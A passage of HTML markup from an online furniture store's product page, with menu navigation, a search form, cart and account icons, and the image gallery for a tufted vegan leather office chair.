  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-21386005348437"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-21386005348437"
          data-alt="Xia Tufted Vegan Leather Office Chair"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_1.jpg?v=1647308784&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386005348437">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-21386004922453"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386004922453"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_9.jpg?v=1647308776&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21386004922453">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21386005512277"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21386005512277"
            data-alt="Xia Tufted Vegan Leather Office Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-4573-BLK-BLK_2.jpg?v=1647308788&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
